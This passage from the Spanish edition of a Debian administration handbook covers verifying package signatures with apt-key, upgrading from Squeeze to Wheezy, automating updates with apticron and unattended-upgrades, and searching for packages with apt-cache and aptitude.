| Installed (local or obsolete        | $\Box$ @ cron                                                                                                    | 3.0pl1-124               | $3.0p11-124$        | process scheduling daemon                            |
| Installed (manual)                  | $\Box$ $\odot$ db5.1-util                                                                                                    | $5.1.29 - 5$             | $5.1.29 - 5$        | Berkeley v5.1 Database Utilities                     |
| Installed (upgradable)              | $\blacksquare$ $\heartsuit$ de                                                                                                    | $1.06.95 - 2 + b1$       | $1.06.95 - 2 + b1$  | The GNU dc arbitrary precision reverse-p             |
| New in repository                   | <b>B</b> @ debconf                                                                                                    | 1.5.46                   | 1.5.49              | Debian configuration management system               |
| Not installed                       | G debconf-i18n                                                                                                    | 1.5.46                   | 1.5.49              | full internationalization support for debco          |
|                                     | collection-archive-keyring                                                                                                    | 2012.4                   | 2012.4              | GnuPG archive keys of the Debian archive             |
|                                     | $\blacksquare$<br>debian-faq                                                                                                    | 5.0.1                    | 5.0.1               | Debian FAQ                                           |
|                                     | <b>C</b> discover                                                                                                    | $2.1.2 - 5.2$            | $2.1.2 - 5.2$       | hardware identification system                       |
|                                     | <b>O</b> dmiderode                                                                                                    | $711 - Q$<br>m           | $211 - 9$           | SMRIOS/DMI table decoder<br>$\overline{\phantom{0}}$ |
| $\overline{\phantom{a}}$<br>$100\,$ | process scheduling daemon @                                                                                                    |                          |                     |                                                      |
| Sections                            | Get Screenshot<br>Get Changelog                                                                                                    |                          |                     |                                                      |
| <b>Status</b>                       |                                                                                                    |                          |                     |                                                      |
| Origin                              | The cron daemon is a background process that runs particular programs at<br>particular times (for example, every minute, day, week, or month), as |                          |                     |                                                      |
| <b>Custom Filters</b>               | specified in a crontab. By default, users may also create crontabs of<br>their own so that processes are run on their behalf.                     |                          |                     |                                                      |
| Search Results                      |                                                                                                    |                          |                     |                                                      |
| Architecture                        | Output from the commands is usually mailed to the system administrator                                                                            |                          |                     |                                                      |

**Figura 6.2** gestor de paquetes synaptic

#### **6.5. Comprobación de la autenticidad de un paquete**

La seguridad es muy importante para los administradores de Falcot Corp. Por consiguiente, necesitan asegurar que sólo instalen paquetes con garantía de que provienen de Debian sin modificaciones en el camino. Un «cracker» podría intentar agregar código malicioso en un paquete que de otra forma sería legítimo. Si se instala tal paquete, éste podría hacer cualquier cosa para la que dicho «cracker» lo diseño, inclusive revelar contraseñas o información confidencial por ejemplo. Para evitar este riesgo, Debian provee un sello contra modificaciones para garantizar — al momento de instalación — que el paquete realmente proviene de su encargado oficial y no fue modificado por un tercero.

El sello funciona con una firma y una cadena de «hashes» criptográficos. El archivo Release, provisto por las réplicas Debian, es el firmado. Contiene una lista de los archivos Packages (incluyendo sus formas comprimidas, Packages.gz y Packages.bz2, así como las versiones incrementales), junto con sus «hashes» MD5, SHA1 y SHA256 lo que asegura que los archivos no fueron modificados. Estos archivos Packages contienen una lista de los paquetes Debian disponibles en la réplica junto con sus hashes lo que asegura, a su vez, que el contenido de los paquetes mismos tampoco fue modificado.

Las llaves confiables son administradas con el programa apt-key que se encuentra en el paquete *apt*. Este programa mantiene un conjunto de llaves públicas GnuPG que son utilizadas para verificar las firmas disponibles en los archivos Release.gpg disponibles en las réplicas. Puede utilizarse para agregar nuevas llaves de forma manual (cuando se necesitan réplicas no oficiales). Generalmente sin embargo, sólo necesitará las llaves oficiales de Debian. Estas llaves se mantienen actualizadas de forma automática por el paquete *debian-archive-keyring* (que crea los conjuntos de llaves correspondientes en /etc/apt/trusted.gpg.d). Sin embargo, la primera instalación de este paquete requiere cierto cuidado: aún si el paquete está firmado como cualquier otro, no se puede verificar dicha firma. Los administradores cautelosos deberían, por lo tanto, verificar las huellas de las llaves importadas antes de confiar en ellas para instalar nuevos paquetes:

#### # **apt-key fingerprint**

```
/etc/apt/trusted.gpg.d//debian-archive-squeeze-automatic.gpg
------------------------------------------------------------
pub 4096R/473041FA 2010-08-27 [expires: 2018-03-05]
     Key fingerprint = 9FED 2BCB DCD2 9CDF 7626 78CB AED4 B06F 4730 41FA
uid Debian Archive Automatic Signing Key (6.0/squeeze) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d//debian-archive-squeeze-stable.gpg
---------------------------------------------------------
pub 4096R/B98321F9 2010-08-07 [expires: 2017-08-05]
     Key fingerprint = 0E4E DE2C 7F3E 1FC0 D033 800E 6448 1591 B983 21F9
uid Squeeze Stable Release Key <debian-release@lists.debian.org>
/etc/apt/trusted.gpg.d//debian-archive-wheezy-automatic.gpg
-----------------------------------------------------------
pub 4096R/46925553 2012-04-27 [expires: 2020-04-25]
     Key fingerprint = A1BD 8E9D 78F7 FE5C 3E65 D8AF 8B48 AD62 4692 5553
uid Debian Archive Automatic Signing Key (7.0/wheezy) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d//debian-archive-wheezy-stable.gpg
--------------------------------------------------------
pub 4096R/65FFB764 2012-05-08 [expires: 2019-05-07]
     Key fingerprint = ED6D 6527 1AAC F0FF 15D1 2303 6FB2 A1C2 65FF B764
uid Wheezy Stable Release Key <debian-release@lists.debian.org>
```
#### **EN LA PRÁCTICA**

Agregando llaves confiables

Cuando se agrega una fuente de paquetes de terceros al archivo sources.list, se necesita informar a APT que confíe en las llaves de autenticación GPG correspondientes (de lo contrario continuará quejándose de que no puede asegurar la autenticidad de los paquetes que provengan de dicho repositorio). El primer paso es, obviamente, obtener la llave pública. La mayoría de las veces encontrará dicha llave en un pequeño archivo de texto que llamaremos key.asc en los siguientes ejemplos.

Para agregar la llave al conjunto confiable, el administrador puede ejecutar apt-key add < key.asc. Otra forma es utilizar la interfaz gráfica synaptic: su pestaña «Autenticación» en el menú Configuración *→* Repositorios provee la capacidad de importar una llave del archivo key.asc.

Aquellos que prefieren una aplicación dedicada y más detalles sobre las llaves confiables pueden utilizar gui-apt-key (en el paquete con el mismo nombre), una pequeña interfaz gráfica para el usuario que administra el conjunto de llaves confiables.

Una vez que las llaves apropiadas se ecuentran en el conjunto, APT revisará las firmas antes de cualquier operación riesgosa para que las interfaces muestren una advertencia cuando estén instalando un paquete sobre el que no se puede verificar autenticidad.

# **6.6. Actualización de una distribución estable a la siguiente**

Una de las características más conocidas de Debian es su habilidad de actualizar un sistema instalado de una versión estable a la siguiente: «*dist-upgrade*» — una frase muy conocida — contribuyó en gran medida a la reputación del proyecto. Tomando unas pocas precauciones, actualizar un equipo puede tomar tan poco como unos cuantos minutos, o unas docenas de minutos, dependiendo de la velocidad de descarga de los repositorios de paquetes.

#### 6.6.1. Procedimiento recomendado

Dado que Debian tiene bastante tiempo para evolucionar entre versiones estables debería leer las notas de publicación antes de actualizar.



En esta sección nos centraremos en actualizar un sistema *Squeeze* a *Wheezy*. Esta es una operación de gran envergadura en un sistema; como tal nunca está 100 % libre de riesgos y no debería intentarse antes de tener respaldos de todos los datos importantes.

Otro buen hábito que haría la actualización más sencilla (y más corta) es ordenar sus paquetes instalados y sólo mantener aquellos que son realmente necesarios. Las herramientas útiles para realizarlo incluyen aptitude, deborphan y debfoster (revise la Sección [6.2.7,](#page-149-0) «[Seguimiento](#page-149-1) [de paquetes instalados automáticamente](#page-149-1)» página 120). Por ejemplo, puede utilizar la siguiente orden y luego utilizar el modo interactivo de aptitude para revisar y retocar las eliminaciones programadas:

# **deborphan | xargs aptitude --schedule-only remove**

Ahora la actualización en sí. Primero necesita cambiar el archivo /etc/apt/sources.list para indicarle a APT que obtenga sus paquetes de *Wheezy* en lugar de *Squeezy*. Si el archivo sólo contiene referencias a *Stable* en lugar de nombres código explícitos no necesita hacer este cambio ya que *Stable* siempre hace referencia a la última versión de Debian publicada. En ambos casos, necesita actualizar la base de datos de paquetes disponibles (con apt-get update o el botón de actualización en synaptic).

Una vez que se registraron las nuevas fuentes de paquetes, primero debe realizar una actualización mínima con apt-get upgrade. El realizar la actualización en dos pasos facilitará el trabajo de las herramientas de gestión de paquetes y generalmente asegurará que tendrá las últimas versiones de las mismas, que pueden haber acumulado correcciones de errores y mejoras necesarias para finalizar la actualización de la distribución completa.

Una vez que se completó la pimera actualización llegó el momento de la actualización en sí, ya sea con apt-get dist-upgrade, aptitude> o synaptic. Debería verificar cuidadosamente las acciones sugeridas antes de ejecutarlas: podría desear agregar paquetes sugeridos o deseleccionar paquetes que sólo son recomendados y sabe que no serán útiles. En cualquier caso, la interfaz debería proveer un escenario que termine con un sistema *Wheezy* coherente y actualizado. Luego, todo lo que necesita hacer es esperar mientras se descargan los paquetes necesarios, responder las preguntas Debconf y posiblemente aquellas sobre archivos de configuración modificados localmente y sentarse a esperar mientras APT hace su magia.

# 6.6.2. Manejo de problemas tras una actualización

A pesar de los mejores esfuerzos de los encargados de Debian, una actualización general del sistema no es siempre tan fluida como uno desearía. Nuevas versiones de software podrían ser incompatibles con las anteriores (por ejemplo, podrían haber cambiado sus comportamientos predeterminados o sus formatos de datos). También, se pueden haber colado algunos errores a pesar de la fase de pruebas que precede a una publicación de Debian.

Para anticiparse a algunos de estos problemas, puede instalar el paquete *apt-listchanges* que muestra información acerca de posibles problemas al prinicipio de la actualización de un paquete. Los encargados de los paquetes recopilan esta información y la incorporan a los archivos /usr/share/doc/paquete/NEWS.Debian para el beneficio de los usuarios. Leer estos archivos (posiblemente a través de *apt-listchanges*) debería ayudarle a evitar sorpresas desagradables.

A veces podría encontrar que la nueva versión de un software no funciona en absoluto. Esto generalmente ocurre si la aplicación no es popular o no fue probada lo suficiente; una actualización de último momento también podría introducir regresiones que se encuentran sólo luego de la publicación estable. En ambos casos, lo primero a hacer es revisar el sistema de seguimiento de errores en http://bugs.debian.org/paquete y verificar si el problema ya fue reportado. Si no lo fue, debería reportarlo con reportbug. Si ya es conocido, tanto el reporte de error como los mensajes asociados suelen ser exelentes fuentes de información sobre el problema:

- a veces existe un parche y está disponible en el reporte de error, puede recompilar localmente una versión corregida del paquete roto (revise la Sección [15.1,](#page-455-0) «[Recompilación de](#page-455-1) [un paquete desde sus fuentes](#page-455-1)» página 426);
- en otros casos, los usuarios podrían haber encontrado una forma de evitar el problema y compartido sus experiencias en sus respuestas al reporte;
- en otros casos más, puede que el encargado ya haya preparado y publicado un paquete corregido.

Dependiendo de la severidad del error, se podría llegar a preparar una nueva versión del paquete específicamente para una nueva revisión de la versión estable. Cuando esto sucede, el paquete corregido estará disponible en la sección proposed-updates de las réplicas de Debian (revise la Sección [6.1.2.3,](#page-136-0) [«Actualizaciones propuestas»](#page-136-1) página 107). Puede agregar temporalmente la línea correspondiente al archivo sources.list e instalar los paquetes actualizados con aptget o aptitude.

A veces el paquete corregido no está disponible en esta sección porque está esperando validación de los Gestores de versiones estables. Puede verificar si este es el caso en su página web. Los paquetes allí listados aún no están disponibles pero al menos sabe que el proceso de publicación está en marcha.

➨ <http://release.debian.org/proposed-updates/stable.html>

# **6.7. Manutención de un sistema actualizado**

La distribución Debian es dinámica y cambia continuamente. La mayoría de los cambios tienen lugar en las versiones *Testing* y *Unstable*, pero incluso *Stable* es actualizada de vez en cuando, principalmente para correcciones relacionadas con la seguridad. Independientemente de la versión de Debian que ejecute en el sistema, generalmente es buena idea mantenerlo actualizado para poder beneficiarse de las evoluciones recientes y correcciones de errores.

Si bien es posible ejecutar periódicamente una herramienta para verificar las actualizaciones disponibles y aplicarlas, una tarea tan repetitiva es tediosa, especialmente cuando debe realizarla en varias máquinas. Afortunadamente, como varias tareas repetitivas, puede ser automatizada parcialmente y ya se desarrollaron un conjunto de herramientas a tal efecto.

La primera de estas herramientas es apticron en el paquete del mismo nombre. Su efecto principal es ejecutar diariamente un script (a través de cron). El script actualiza la lista de paquetes y, si algunos paquetes instalados no están en la última versión disponible, envía un email con una lista de estos paquetes junto con los cambios realizados en las nuevas versiones. Obviamente, este paquete está apuntado principalmente a usuarios de Debian *Stable* ya que los emails diarios serían muy extensos para las versiones de Debian con más actualizaciones. Cuando haya actualizaciones disponibles, apticron las descargará automáticamente. No las instalará — el administrador lo hará — pero tener los paquetes ya descargados y disponibles localmente (en el caché de APT) hace más rápido el trabajo.

Los administradores a cargo de varios equipos seguramente apreciarán ser informados de actualizaciones pendientes, pero las actualizaciones en sí aún son tan tediosas como solían serlo. Aquí es donde es útil el script /etc/cron.daily/apt (del paquete *apt*). cron también ejecuta este script diariamente (sin interacción del usuario). Para controlar su comportamiento, utilice variables de configuración de APT (que son, por lo tanto, almacenadas bajo /etc/apt/apt. conf.d/). Las variables principales son:

- **APT::Periodic::Update-Package-Lists** Esta opción le permite especificar la frecuencia (en días) con la que se actualizará las listas de paquetes. Los usuarios de apticron pueden hacerlo sin esta variable ya que apticron se encarga de esta tarea.
- **APT::Periodic::Download-Upgradeable-Packages** Nuevamente, esta opción indica la frecuencia (en días) pero para descargar los paquetes en sí en este caso. Otra vez, los usuarios de apticron no lo necesitarán.
- **APT::Periodic::AutocleanInterval** Esta opción cubre una funcionalidad que apticron no tiene. Controla cuán seguido se eliminan paquetes obsoletos (aquellos a los que ya ninguna distribución hace referencia) del caché de APT. Esto mantiene el caché de APT de un tamaño razonable y significa que no necesitará preocuparse por esa tarea.
- **APT::Periodic::Unattended-Upgrade** Cuando esta opción está activa, el script diario ejecutará unattended-upgrade (del paquete *unattended-upgrades*) que, como sugiere su nombre, puede automatizar al proceso de actualización para algunos paquetes (de forma predeterminada sólo realiza actualizaciones de seguridad, pero puede personalizarlo en /etc/apt/apt.conf.d/50unattended-upgrades). Tenga en cuenta que puede definir esta opción con la ayuda de debconf si ejecuta dpkg-reconfigure -plow unattendedupgrades.

Otras opciones le permiten controlar el comportamiento de la limpieza del caché con más precisión. No están listadas aquí pero son descriptas en el script /etc/cron.daily/apt.

Estas herramientas funcionan muy bien para servidores, pero los usuarios de máquinas de escritorio generalmente prefieren un sistema más interactivo. Es por eso que la tarea «Entorno gráfico de escritorio» instala *gnome-packagekit*. Ésta muestra un ícono en el área de notificación de los entornos de escritorio cuando hay actualizaciones disponibles; pulsar este ícono ejecuta gpk-update-viewer, una interfaz simplificada para realizar actualizaciones. Puede navegar a través de las actualizaciones disponibles, leer la descripción de los paquetes relevantes y sus archivos changelog detallando los cambios y seleccionar si aplicar la actualización o no caso por caso.



**Figura 6.3** Actualización con gpk-update-viewer

# **6.8. Actualizaciones automáticas**

Dado que Falcot Corp tiene muchas máquinas pero personal limitado, sus administradores intentan hacer las actualizaciones tan automáticas como sea posible. Los programas a cargo de esos procesos deben, por lo tanto, ejecutar sin intervención humana.

#### 6.8.1. Configuración de dpkg

Como ya mencionamos (revise el recuadro « [Evitando preguntas sobre los archivos de configu](#page-117-0)[ración](#page-117-0)» página 88), se le puede indicar a dpkg que no pida confirmación al reemplazar un archivo de configuración (con las opciones --force-confdef --force-confold). Sin embargo, las interacciones pueden tener otros tres orígenes: algunas provienen de APT mismo, algunas son gestionadas por debconf y otras ocurren en la línea de órdenes debido a scripts de configuración de paquetes.

#### 6.8.2. Configuración de APT

En el caso de APT es simple: la opción -y (o --asume-yes) le indica a APT que considere que la respuesta a todas las preguntas será afirmativa («yes»).

#### 6.8.3. Configuración de debconf

El caso de debconf merece más detalles. El programa fue diseñado, desde su concepción, para controlar la relevancia y volúmen de las preguntas mostradas al usuario así como también la forma en la que se mostrarán. Es por esto que su configuración requiere una prioridad mínima para las preguntas; sólo se mostrarán las preguntas sobre la prioridad mínima. debconf asume la respuesta predeterminada (definida por el encargado del paquete) para las preguntas que decidió evitar.

Los otros elementos de configuración relevantes es la interfaz utilizada. Si selecciona la opción noninteractive, se desactivará toda interacción con el usuario. Si un paquete intenta mostrar una nota informativa, ésta será enviada al administrador por email.

Para reconfigurar debconf utilice dpkg-reconfigure del paquete *debconf* ; la orden necesaria es dpkg-reconfigure debconf. Es importante saber que, si es necesario, los valores configurados pueden sobreescribirse temporalmente con variables de entorno (por ejemplo DEBIAN\_FRONT END controla la interfaz, como está documentado en la página de manual debconf(7)).

## 6.8.4. Manejo de interacciones de línea de órdenes

La última fuente de interacciones, y la más difícil de la que deshacerse, son los scripts de configuración ejecutados por dpkg. Desafortunadamente no hay solución estándar y ninguna respuesta es mucho mejor que la otra.

El enfoque común es eliminar la entrada estándar redireccionando hacia ella el contenido vacío de /dev/null con programa </dev/null o proveerle un flujo interminable de caracteres de nueva línea. Ninguno de estos métodos son 100 % confiables pero generalmente provocan que se utilicen las respuestas predeterminadas ya que la mayoría de los scripts consideran una falta de respuesta como aceptación del valor predeterminado.

#### 6.8.5. La combinación milagrosa

Combinando los elementos anteriores es posible diseñar un script pequeño pero confiable que pueda realizar actualizaciones automáticas.

#### **Ejemplo 6.4** Script de actualización no-interactivo

```
export DEBIAN_FRONTEND=noninteractive
yes '' | apt-get -y -o Dpkg::Options::="--force-confdef" -o Dpkg::Options::="--force-
    ➥ confold" dist-upgrade
```
**EN LA PRÁCTICA** El caso de Falcot Corp

Las máquinas de Falcot son sistemas heterogéneos, con equipos que tienen varias funciones. Los administradores elegirán la solución más relevante para cada uno.

En la práctica, configurarán los servidores ejecutando Wheezy con la «combinación milagrosa» anterior y serán actualizados automáticamente. Sólo los servidores más críticos (los firewall, por ejemplo) serán configurados con apticron para que las actualizaciones sólo ocurran bajo la supervisión de un administrador.

Las estaciones de trabajo de oficina en los servicios administrativos también ejecutan Wheezy, pero están equipados con gnome-packagekit para que los usuarios puedan disparar las actualizaciones por sí mismos. La razón de esta decisión es que si las actualizaciones ocurren sin una acción explítica podría cambiar inesperadamente el comportamiento del equipo causando confusión para sus usuarios principales.

En el laboratorio, las pocas máquinas que utilizan Testing — para aprovechar las últimas versiones de software — no se actualizan automáticamente tampoco. Los administradores configuraron APT para que prepare las actualizaciones pero que no las realice; cuando decidan actualizar (manualmente), se evitarán las partes tediosas de actualizar las listas de paquetes y descargar los paquetes y los administradores se pueden concentrar en la parte realmente útil.

#### **6.9. Búsqueda de paquetes**

Con la enorme y creciente cantidad de software en Debian surge una paradoja: Debian generalmente tiene una herramienta para la mayoría de las tareas, pero dicha herramienta puede ser difícil de encontrar entre tantos paquetes. La falta de formas apropiadas para buscar (y encontrar) la herramienta correcta es un problema desde hace tiempo. Afortunadamente este problema ha sido solucionado casi completamente.

La búsqueda más trivial posible es buscar el nombre exacto de un paquete. Si apt-cache show paquete devuelve un resultado entonces el paquete existe. Desafortunadamante esto necesita saber o adiviar el nombre del paquete, lo que no es siempre posible.

#### **TIP**

paquetes

Convenciones de nombres de

Algunas categorías de paquetes tienen esquemas convencionales de nombres; conocer dicho esquema a veces puede permitirle adivinar nombres de paquetes exactos. Por ejemplo, para módulos Perl, la convención dice que un módulo llamado XML::Handler::Composer en origen debe ser empaquetado como libxml-handler-composer-perl. La biblioteca que permite utilizar el sistema gconf desde Python es empaquetada como python-gconf. Lamentablemente no es posible definir un esquema general de nombres para todos los paquetes, aunque generalmente los encargados de paquetes intentan seguir la elección de los autores originales.

Un patrón de búsqueda ligeramente más exitoso es una búsqueda en texto plano de los nombres de los paquetes, pero es aún muy limitada. Generalmente puede encontrar resultados buscando en la descripción de los paquetes: dado que cada paquete tiene una descripción más o menos detallada además de su nombre, una búsqueda de palabras clave en estas descripciones generalmente será útil. apt-cache y axi-cache son las herramientas más utilizadas para este tipo de

búsqueda; por ejemplo, apt-cache search video devolverá una lista de todos los paquetes cuyos nombres o descripciones contengan la palabra clave «video».

Para búsquedas más complejas necesita herramientas más poderosas como aptitude. aptit ude le permite buscar según expresiones lógicas basadas en los campos de metadatos de los paquetes. Por ejemplo, la siguiente orden busca aquellos paquetes cuyo nombre contenga kino, cuya descripción contenga video y cuyo nombre de encargado contenga paul:

```
$ aptitude search kino~dvideo~mpaul
p kino - Non-linear editor for Digital Video data
$ aptitude show kino
Package: kino
State: not installed
Version: 1.3.4-1.3
Priority: extra
Section: video
Maintainer: Paul Brossier <piem@debian.org>
Architecture: amd64
Uncompressed Size: 7936 k
Depends: libasound2 (> 1.0.24.1), libatk1.0-0 (>= 1.12.4),
         libavc1394-0 (= 0.5.3), libavcodec53 (>= 4:0.8~betal~) |
         libavcodec-extra-53 (> = 4:0.8-betal-), libavformat53
         \lceil...]
Recommends: ffmpeg, curl
Suggests: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theora
Conflicts: kino-dvtitler, kino-timfx, kinoplus
Replaces: kino-dvtitler, kino-timfx, kinoplus
Provides: kino-dvtitler, kino-timfx, kinoplus
Description: Non-linear editor for Digital Video data
 Kino allows you to record, create, edit, and play movies recorded with
 DV camcorders. This program uses many keyboard commands for fast
 navigating and editing inside the movie.
 The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerly
 distributed as separate packages, are now provided with Kino.
Homepage: http://www.kinodv.org/
Tags: hardware::camera, implemented-in::c, implemented-in::c++,
      interface::x11, role::program, scope::application,
      suite::gnome, uitoolkit::gtk, use::editing,
      works-with::video, x11::application
```
La búsqueda solo devuelve un paquete, *kino*, que satisface los tres criterios.

Aún estas búsquedas multicritero son complejas, lo que explica porqué no son utilizadas tanto como se podría. Se desarrolló por lo tanto un nuevo sistema de etiquetas que provee un nuevo enfoque de búsqueda. Los paquetes con ciertas etiquetas proveen una clasificación temática según varios ejes, conocido como «clasificación en base a facetas». En el caso anterior con *kino*,

las etiquetas del paquete indican que Kino es un software basado en Gnome que trabaja con datos de video y cuyo propósito principal es la edición.

Navegar esta clasificación puede ayudarle a buscar un paquete que se corresponda con necesidades conocidas; aún si devuelve una cantidad (moderada) de elementos, el resto de la búsqueda puede realizarse de forma manual. Para hacerlo, puede utilizar el patrón de búsqueda ~G en aptitude, pero probablemente sea más sencillo simplemente navegar hacia donde se administran las etiquetas:

#### ➨ <http://debtags.alioth.debian.org/cloud/>

Seleccionar las etiquetas works-with::video y use::editing sólo devuelve unos pocos paquetes que incluyen los editores de video *kino* y *pitivi*. El sistema de clasificación será utilizado más y más con el paso del tiempo y los encargados de los paquetes gradualmente proveerán interfaces de búsqueda eficientes sobre él.

Resumiendo, la mejor herramienta depende de la complejidad de la búsqueda que desee hacer:

- apt-cache sólo permite buscar en el nombre y la descripción de los paquetes, lo que es muy conveniente cuando busque un paquete particular que coincida con unas pocas palabras clave;
- cuando el criterio de búsqueda incluya también relaciones entre paquetes u otros metadatos como por ejemplo el nombre del encargado, será más útil synaptic;
- cuando necesita una búsqueda sobre etiquetas packagesearch es una buena herramienta, una interfaz gráfica dedicada a buscar paquetes disponibles según varios criterios (incluyendo el nombre de los archivos que contiene). Si desea utilizar la línea de órdenes, axi-cache es su mejor opción.
- finalmente, cuando la búsqueda implique expresiones complejas con operaciones lógicas, la herramienta a elegir será la sintaxis de patrones de búsqueda de aptitude que es bastante potente aunque esté relativamente escondida; se puede utilizar tanto en el modo de línea de órdenes como en el modo interactivo.



#### **Palabras clave**

**Documentación Resolver problemas Archivos de registro README.Debian Manual info**



# Capítulo

# Resolución de **7** problemas y búsqueda de información relevante

Contenidos

Fuentes de documentación 140 Procedimientos comunes 145

*Para un administrador, la habilidad más importante es poder enfrentarse a cualquier situación conocida o no. Este capítulo provee una serie de métodos que — esperamos — le permitirá aislar la causa de cualquier problema que encuentre para que pueda llegar a resolverlo.*

## **7.1. Fuentes de documentación**

Antes de que pueda entender lo que realmente está pasando cuando hay un problema, necesita saber el rol que cumple en teoría cada programa involucrado en el problema. Para hacerlo, lo mejor que puede hacer es consultar su documentación; pero ya que dichos documentos son numerosos y muy dispersos debe saber todos los lugares donde puede encontrarlos.

#### <span id="page-169-0"></span>7.1.1. Páginas de manual

